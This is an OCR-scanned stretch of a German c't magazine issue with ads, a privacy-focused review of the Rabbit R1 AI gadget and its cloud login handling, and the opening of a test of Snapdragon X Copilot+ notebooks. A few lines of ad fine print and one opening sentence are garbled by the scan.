**Anonyme Hinweise https://heise.de/investigativ**

# **1&1 TV mit DSL und Glasfaser**

Riesige Sendervielfalt, 60 davon in brillanter HD-Qualität.\* 1&1 - Immer wieder besser.



# 1und1.de

0721/960 6060  $\left(\frac{24}{7}\right)$ 





\*1&1 TV für 0,- E/Monat statt 4,99 E/Monat nur mit 1&1 Breitbandarschluss ab 50 MBit/s für 10 Monate 9,99 E/Mon., danach 39,99 E/Mon. (DSL) bzw. 24 Monate 29,99 E/Mon., danach 34,99 E/Mon. (Glasfaser), Glasfaser-Tarife in vielen Regionen möglich. Sofern keine Glasfaserleitung vorhanden: Ausbau und Eigentümergenehmigung erforderlich. Aktion: Baumaßnahmen kostenfrei. Für alle Tarife gilt: Surfen bis zu 50 MBit ois zu Souder tantaonangig none : ieleton-hat. Kostenos ins dt. restiete teletonieen in an Monitotinetie. Pays communismes: 24 Monath 181 TV and them SmartTV ohne zusätzliche Geate nutsbar über kosten tanding 9,90 €. Berei

# gamescom<br>jobs & career

Die Fachkonferenz und Recruitingmesse auf der gamescom.

# **Finde deinen** -Traumjob!

# **Besuch uns auf** der gamescom!

 $21 - 25.08.2024$ Koelnmesse | Halle 10.2

- HR-BÜHNE: Beiträge aus der Gaming-Szene, Elevator Pitches & Tipps von Business-Coaches
- · große Ausstellung: viele potenzielle Arbeitgeber
- · Bewerbungsgespräche: spontan & direkt vor Ort möglich
- · Bewerbungsfotos: kostenlos & professionell

### **Mehr Infos und das** gamescom Ticket hier:

powered by

heise Jobs

LEVEL UP YOUR CAREER!



it-job-kompakt.de/ gamescom-jobmesse/





# **Folge dem weißen Kaninchen**

### **Rabbit R1: KI-Agenten kontra Datenschutz**



**Für gerade mal 200 Euro liefert der US-Hersteller Rabbit sein leuchtoranges KI-Wundergerät R1 seit kurzem auch nach Deutschland. Per Sprachanweisung soll es mithilfe von KI-Agenten nahezu beliebige Dinge erledigen können. Wir haben uns darauf eingelassen und nicht schlecht gestaunt. Es macht vieles anders, auch beim Datenschutz.**

#### **Von Ronald Eikenberg**

**S**tellen Sie sich vor, Sie hätten einen persönlichen Assistenten, der Ihnen die zeitraubenden Aufgaben des Alltags abnimmt: Reisen buchen, Excel-Tabellen bearbeiten, Essen bestellen, bei Amazon einkaufen und vieles mehr. Er wäre stets ein guter Ratgeber, kann fast alle Sprachen fließend übersetzen und weiß, ob Ihre Schuhe zum Outfit passen und was Sie aus den Resten in Ihrem Kühlschrank zaubern können.

All das soll ein neues KI-Gadget namens Rabbit R1 langfristig leisten – für gerade mal 200 Euro, ohne Abo. Das leuchtorange Gerät kombiniert verschiedene moderne KI-Fähigkeiten miteinander, um seinem Nutzer ein flexibler Alltagshelfer zu sein. Statt mit Apps zu hantieren, hält man einfach den Knopf auf der rechten Seite gedrückt und sagt dem R1, was es tun soll, wie bei einem Walkie-Talkie. Das R1 antwortet darauf ebenfalls per Sprache und per Text auf dem Display.

Das weiße Kaninchen auf dem Bildschirm kann nicht nur hören und sprechen, sondern auch sehen. Als Auge fungiert eine motorisierte Kamera, die sich selbstständig entweder nach vorn (wie eine Selfie-Kamera) oder nach hinten dreht. Wird sie nicht verwendet, zeigt sie ins Gerät und ist blind. Mit ihr kann man dem R1 Fragen zu beliebigen Dingen in der Umgebung stellen, etwa zum eigenen Outfit oder zum Kühlschrankinhalt.

Die ganze Magie geschieht in der Cloud, denn das KI-Gadget ist nicht besonders rechenstark. In dem schicken Gehäuse steckt die Hardware eines Einsteigersmartphones. Als Betriebssystem dient ein Android, das ausschließlich die Rabbit-App ausführt. Kontakt zur Cloud sucht das Gerät über WLAN und LTE.

Seine Intelligenz verleiht dem R1 ein Potpourri an KI-Clouddiensten, die der Hersteller geschickt miteinander kombiniert. Nach eigenen Angaben kooperiert er mit OpenAI (ChatGPT), Anthropic (Claude), ElevenLabs (Text-to-Speech) und Perplexity (Echtzeitwissen). Zudem kann das R1 etwa auf Wolfram Alpha zugreifen.

#### **KI-Modell erledigt Aufgaben**

Der eigentliche Star der Show ist jedoch eine Eigenentwicklung von Rabbit: das Large Action Model (LAM). Dieses KI-Modell ist darauf trainiert, selbstständig Websites und Apps zu bedienen. Um zum Beispiel den günstigsten Flug zu finden, würde das LAM die Preisvergleichsseite in einem Browser in der Cloud öffnen und mit den Wünschen des Nutzers füttern. Das Suchergebnis präsentiert es anschließend dem Nutzer. Entscheidet er sich für einen Flug, führt das LAM die Buchung in seinem Namen durch.

Wegen seiner Fähigkeit, Bedienoberflächen zu steuern, ist das LAM universell einsetzbar und nicht darauf angewiesen, ob ein Dienst eine API bereitstellt. Damit es eine bestimmte Website oder App bedienen kann, muss es jedoch konkret darauf trainiert werden. Der Hersteller arbeitet derzeit an einem Lernmodus, mit dem jeder Nutzer das LAM selbst trainieren können soll, indem er der KI die Bedienung der Website einfach vorführt.

Derzeit kann man aber nur eine Handvoll Dienste verwenden, die der Hersteller der KI bereits antrainiert hat: die Streamingplattformen Spotify und Apple Music, den KI-Bildgenerator Midjourney und den KI-Songgenerator Suno. Der Fahrdienst Uber und der Lieferdienst DoorDash sind ebenfalls im Programm, aber hierzulande nicht nutzbar.

#### **Wir haben Fragen**

Dabei drängen sich zwangsläufig Fragen nach dem Datenschutz und der Sicherheit auf. Essenziell wichtig ist vor allem der Schutz der Zugangsdaten: Damit die Rabbit-Cloud-KI irgendwann für den Nutzer bei Amazon einkaufen kann, muss sie auf sein Amazon-Konto zugreifen. Um Musik bei Spotify abzuspielen, braucht sie den Spotify-Account und so weiter.

Wir haben das KI-Gadget in die Redaktion bestellt, um uns selbst ein Bild davon zu machen. Zunächst zur Hardware: Das R1 ist etwa halb so groß wie ein herkömmliches Smartphone, wiegt nur 115 Gramm und ist gut verarbeitet. Auch das Design sagte uns zu, es stammt von der angesagten schwedischen Designschmiede Teenage Engineering. Etwas gewöhnungsbedürftig war, dass die Bedienung fast komplett per Sprache läuft; Touchscreen und Scrollrad des R1 haben nur selten eine Funktion.

Das Gerät beantwortete unsere Fragen zügig und präzise, sofern wir sie auf Englisch stellten. Deutsch versteht es noch nicht. Auch der separate Kameramodus funktionierte gut. Besonders nützlich fanden wir den Dolmetschermodus, der auch längeres Geplauder zuverlässig in die gewünschte Zielsprache übersetzte. Zudem kann der R1 als Audiorekorder arbeiten.

#### **Hinunter in den Kaninchenbau**

Aber nun zum Elefanten im Raum, dem Large Action Model und dessen Sicherheit. Um uns einen Eindruck davon zu verschaffen, haben wir die Spotify-Anbindung eingerichtet. Hierzu mussten wir uns auf der Hersteller-Website in das "Rabbithole" einloggen, der zentralen Anlaufstelle für R1- Besitzer. Das Konto dafür hatten wir schon im Vorfeld eingerichtet – ohne lässt sich das Gerät gar nicht erst in Betrieb nehmen. In der Datenschutzerklärung wird klar: Man betritt mit seinen Daten US-Terrain.

Im Rabbithole findet sich ein durchsuchbares Journal mit allen aufgezeichneten Aktivitäten: Fragen und Antworten, geknipsten Fotos, Audioaufzeichnungen und so weiter. Die über das LAM steuerbaren Dienste konfiguriert man unter "Connections". Als wir bei Spotify auf "Connect account" klickten, öffnete sich die Spotify-Login-Seite (accounts.spotify. com) – so weit, so gewöhnlich.

Die Spotify-Seite erschien jedoch nicht in einem neuen Browser-Tab, sondern innerhalb des Rabbithole. Eine Analyse der Website-Bausteine zeigte, dass es sich nicht um ein iFrame handelte, sondern um eine VNC-Verbindung (Remote Desktop) über den HTML5-Client noVNC. Wir blickten also auf einen virtuellen Rechner in der Cloud, der die Spotify-Website in seinem Chrome-Browser geöffnet hatte.

#### **Schutzkonzept**

Dies ist durchaus heikel, denn dieser Rechner könnte sämtliche Texteingaben – Benutzername und Passwort – im Klartext mitlesen. Je nachdem, wie man den Musikdienst eingerichtet hat, sind das entweder die Zugangsdaten zum Spotify-Account oder für das Konto bei Apple, Google oder Facebook.

Rabbit ist sich des Problems bewusst und versucht, in seinem Blog mit technischen Details über die Cloud-Infrastruktur (siehe ct.de/y8mf) Vertrauen zu schaffen. Demnach speichern die Cloudrechner keine Zugangsdaten, sondern warten auf Session-Cookies, die der jeweilige Dienst nach dem Einloggen schickt.

Sobald der Cloudrechner ein Session-Cookie entdeckt hat, speichert er es verschlüsselt bei einer externen Spezialfirma. Rabbit merkt sich nur ein Token, um das Cookie dort wiederfinden zu können, wenn es wieder gebraucht wird.

Danach werde der Cloudrechner, genauer gesagt ein Container, zerstört. So ist sichergestellt, dass ein Keylogger, den ein Angreifer eventuell in seinem Container platzieren könnte, nicht überlebt. Neue Container werden stets von einem sauberen Base-Container provisioniert. Zudem seien die Container sicher voneinander isoliert.

#### **Vertrauensvorschuss**

Auch wenn wir keinen Anlass sehen, an den Angaben des Herstellers zu zweifeln: Die Verwendung dieser Funktion setzt einen enormen Vertrauensvorschuss voraus. Wir haben uns für diesen Artikel darauf eingelassen und unsere Spotify-Zugangsdaten eingetippt. Anschließend konnten wir Musik mit dem Rabbit R1 hören, die offenbar von einem Cloudrechner gestreamt wurde, auf dem der Web-Player geöffnet war.

Ein flaues Gefühl im Magen blieb aber. Auch Spotify fand die ganze Sache komisch, weil wir gleichzeitig aus unserer Heimat Hannover und New York, dem Standort des Cloudrechners, eingeloggt waren. Als Konsequenz sperrte der Dienst vorsichtshalber unser Passwort. Nachdem wir es geändert und erneut bei Rabbit eingegeben hatten, spielte die Musik weiter.

Wie schnell etwas schiefgehen kann, zeigte sich erst Ende Juni: Die auf den R1 spezialisierten Hardware-Hacker von Rabbitude konnten Zugriff auf geheime API-Schlüssel für verschiedene Dienste erlangen, die Rabbit im Hintergrund verwendet (siehe ct.de/y8mf). Da auch der Schlüssel für den Text-to-Speech-Dienst ElevenLabs

**Im "Rabbithole" kann man eine Handvoll Dienste für die Verwendung mit dem KI-Gadget verknüpfen.**

darunter war, hätten die Hacker nach eigenen Angaben auf sämtliche Sprachantworten zugreifen können, die die R1-Geräte jemals gegeben haben. Nachdem sie den Hersteller darüber informiert hatten, tauschte er die Schlüssel aus. Er will seine API-Schlüssel künftig besser schützen.

#### **Fazit**

Das Rabbit R1 macht durchaus Spaß: Knopf gedrückt halten, Frage stellen, Antwort lauschen. So ist KI viel zugänglicher als über eine Smartphone-App. Der Kameramodus liefert oft nützliche Tipps, etwa wie eine bestimmte Pflanze zu pflegen ist, und als Universalübersetzer ist der R1 ein guter Reisebegleiter.

Gegen das KI-Kaninchen sprechen Datenschutzbedenken: Das R1 ist abhängig von der US-Cloud und schickt zwangsläufig persönliche Daten, Fotos, Sprachmitschnitte und so weiter dorthin. Insbesondere die Verwendung von Spotify & Co. setzt viel Vertrauen voraus, da man seine Zugangsdaten auf einem fremden Rechner eintippen muss.

Dennoch gibt das Large Action Model einen spannenden Ausblick auf einen Alltag mit sogenannten KI-Agenten, die lästige Aufgaben für ihre Nutzer erledigen können. Sollte der angekündigte Lernmodus wie versprochen funktionieren, könnte man den KI-Kumpel auf nahezu beliebige Jobs trainieren. *(rei@ct.de)*

*Produktseite & Security-Infos: ct.de/y8mf*



# **KI-Notebooks**

**Zehn Windows-Notebooks mit Copilot+ und Qualcomms ARM-Prozessor Snapdragon X**

**Die ersten Windows-Notebooks, die Microsofts KI-Vision hinsichtlich Copilot+ entsprechen, drücken in den Markt – und zwar nicht mit CPUs von AMD oder Intel, sondern von Qualcomm. c't hat sowohl die Geräte als auch die zugehörigen Versprechen hinsichtlich moderner KI-Tools, ewiger Akkulaufzeiten und rückwirkender Softwarekompatibilität auf den Prüfstand gestellt.**

#### **Von Florian Müssig**

**Maria School School School School School School School School School School School School School School School School School School School School School School School School School School School School School School Schoo** der Zukunft und die damit ausgestatteten Notebooks hat wenig überraschend viel mit KI zu tun. Alles andere als gewöhnlich ist allerdings der Hardwarepartner, mit dem diese Vision wahr geworden ist: Alle KI-Notebooks, die das neue Marketing-Label Copilot+ tragen, werden nicht von AMD- oder Intel-Prozessoren angetrieben, sondern von Qualcomms Snapdragon X – also einer CPU mit ARM- statt x86-Befehlssatz.

Notebooks mit Windows und ARM-Prozessor gibt es schon seit 2018, doch bislang war ihnen nicht viel Erfolg beschieden: Die CPUs waren langsam und noch lahmer, wenn etablierte x86-Software in einer zwischengeschalteten Emulationsschicht lief. Anfangs verstand sich diese nur auf 32-Bit-Emulation; neuere 64-Bit-x86-Anwendungen brachte erst Windows 11 auf ARM-Chips ans Laufen. Qualcomm versteifte sich deshalb auf Kür-Argumente wie integrierten Mobilfunk, die die Pflicht-Nachteile aber nicht kompensieren konnten.

Doch mit all dieser unrühmlichen Historie hat das, was dieser Tage an neuen Notebooks mit Snapdragon X Elite und Snapdragon X Plus in den Handel kommt, nur noch wenig zu tun. Allein die schiere Anzahl an Debütanten zeigt schon, dass sich etwas geändert haben muss. Wir haben zehn solcher Notebooks an Land gezogen: Asus VivoBook S 15 (S5507Q), Dell XPS 13 (9345), HP OmniBook X AI 14 (fe0), Lenovo ThinkPad T14s Gen 6, Lenovo Yoga Slim 7x (14Q8X9), Microsoft Surface Laptop 7 13,8", Microsoft Surface Laptop 7 15", Microsoft Surface Pro 11, Samsung Galaxy Book4 Edge 14" und Samsung Galaxy Book4 Edge 16". Sie sind alle in der zweiten Junihälfte in den Handel gekommen; weitere sollen in den nächsten Wochen und Monaten erscheinen.

#### **ARM und x86**

Alte Argumente gegen Windows-Notebooks mit ARM-CPU ziehen kaum noch. Da Apple sein Ökosystem in den letzten Jahren von x86 auf ARM umgestellt hat, mussten sich Softwarehersteller zwangsläufig mit ARM-CPUs auseinandersetzen. Dies kommt jetzt auch der Entwicklung von Windows-Versionen derselben Anwendungen zugute. Windows 11 selbst ist auf allen Notebooks in Version 24H2 vorinstalliert; alle PCs und Notebooks mit x86-CPUs bekommen diese Version erst im Herbst.

Die Emulationsschicht für (ältere) Anwendungen, die weiterhin in x86- Code vorliegen, wurde mit Windows 11 24H2 verbessert und soll jetzt auf dem Niveau von Apples Rosetta 2 liegen. Prozentgenaue Angaben, wie gut die Prism getaufte Zwischenschicht arbeitet, halten wir für trügerisch beziehungsweise erfordern detaillierte Fußnoten, wie umfassend gemessen wurde: Jede Anwendung kann anders reagieren. In unseren ersten Gehversuchen auf den Snapdragon-X-Notebooks waren wir allerdings positiv überrascht, dass viele Anwendungen einfach liefen – die Berufspessimisten bei c't hatten im Vorfeld etwas anderes befürchtet.

Zudem: Wenn eine Anwendung so alt ist, dass Entwickler sie nicht mehr anfassen, dann stehen die Chancen hoch, dass ihr Bedarf an CPU-Performance bereits von Notebooks erfüllt wird, die vor 2020 erschienen sind. Seitdem haben alle Notebook-Prozessoren massiv an Rechenleistung zugelegt, auch Snapdragon X spielt ganz vorne mit. Damit sind die Voraussetzungen gegeben, dass ältere Applikationen auf den neuen ARM-Notebooks selbst bei konzeptionell leistungsfressender Emulation mindestens so schnell laufen wie auf älterer Hardware.

In vielen Fällen wie der anno dunnemals in Turbo Pascal geschriebenen Software zur Vereinsverwaltung ist praktisch nur relevant, dass sie überhaupt weiterhin läuft. Ob das der Fall ist, kann nur ein individueller Test klären. Solange keine besonderen Sicherheitskomponenten oder Hardwaretreiber Teil des Gesamtpakets sind, stehen die Chancen unserer Erfahrung nach sehr hoch, dass einfach alles funktioniert.

Selbst speziellere Anforderungen müssen kein Todesstoß sein. Die Banking-Anwendung StarMoney 14 lief in unserem Test emuliert, ohne zu motzen. Für den Smartcard-Leser CyberJack RFID Komfort kam zwar kein ARM-kompatibler Treiber per Windows Update rein, doch es gibt einen auf der Support-Webseite vom Hersteller ReinerSCT. Das im Treiberpaket enthaltene Hilfsprogramm fand sogar ein Firmware-Update für den Kartenleser und spielte dieses problemlos ein. Viele Netzwerkdrucker im c't-Bestand ließen sich ebenfalls in Betrieb nehmen, auch Multifunktionsdrucker inklusive Scanner. Umgekehrt lief Googles App zum Einbinden des Cloudspeichers Google Drive nicht.

#### **Schnelle Kerne**

Dass Snapdragon-Prozessoren für Windows-Notebooks früher ein Performanceproblem hatten, lag daran, dass Qualcomm CPU-Kerne vom Lizenzgeber ARM verwendet hat – und die waren eben nicht konkurrenzfähig gegenüber dem, was AMD, Intel und Apple zeitgleich zu bieten hatten. Beim Snapdragon X kommt ähnlich wie bei Apples M-Prozessoren nun eine Eigenentwicklung zum Einsatz: die Oryon-Kerne. Diese stammen vom Startup Nuvia, welches Qualcomm vor einiger Zeit übernommen hat. Das ehemalige Team von Nuvia setzt sich aus Ingenieuren wie Gerard Williams III zusammen, der just zuvor bei Apple gearbeitet und dort federführend die ARM-Kerne für iPhones mitentwickelt hat.

Den Snapdragon X gibt es in vier Ausführungen: das Topmodell Snapdragon X Elite X1E-84-100, den hinsichtlich Taktraten abgespeckten Snapdragon X Elite X1E-80-100, den Snapdragon X Elite X1E-78-100 ohne Single-Threading-Turbo und den Snapdragon X Plus X1P-64-100, der dem 78er ähnelt, aber nur zehn CPU-Kerne hat. Alle Elite-Modelle sind hingegen Zwölfkerner. Welcher Anwender das Zahlenkuddelmuddel entschlüsseln soll, weiß wohl nur Qualcomm.

Um die Leitungsfähigkeit differenziert betrachten zu können, muss man eine weitere wichtige Kenngröße einbeziehen, nämlich die zulässige Abwärme (Thermal Design Power, TDP). Anders als AMD oder Intel macht Qualcomm selbst keine Angaben zur vorgesehenen TDP. Die TDP-Fenster sind aber auch in der x86-Welt so breit, dass die Zahlen im Datenblatt allenfalls ein grobes Indiz sind: Wie viel Performance ein Notebookprozessor tatsächlich abliefert, hängt davon ab, wie groß der Notebookhersteller das Kühlsystem des konkreten Modells dimensioniert.

#### **Auslegungssache**

Bei der Rechenleistung herrscht im Testfeld wegen allen vier verwendeten CPU-Modellen, unterschiedlichen Kühlsystemen und Herstellertools, mit denen man

die Performance nach Gusto beeinflussen kann, eine riesige Varianz. Klingt kompliziert? Ist es auch … aber keine Sorge, wir nehmen Sie an die Hand.

Alle Ergebnisse, die in der Tabelle am Artikelende aufgeführt sind und die das untenstehende Balkendiagramm visualisiert, entsprechen dem Energieprofil, das der Hersteller ab Werk vorsieht. Das ist also der Zustand, in dem die meisten Notebooks dauerhaft betrieben werden, denn kaum ein Nutzer dürfte regelmäßig (oder überhaupt) in die Einstellungstiefen abtauchen.

Beginnen wir die Betrachtung beim Dell XPS 13, also dem Vorzeigenotebook, das Dell bislang ausschließlich mit Intel-CPUs verkauft hat, aber nie mit AMD-Prozessoren. Der X1E-80-100 schafft im Rendering-Benchmark Cinebench 2024 122 Punkte bei Last auf einem und 985 Punkte bei Last auf allen Kernen. Dieselbe CPU kommt im größeren Surface Laptop 7 15" nur auf 107 beziehungsweise 906 Punkte und im Surface Pro 11 auf 105 respektive 823 Punkte.

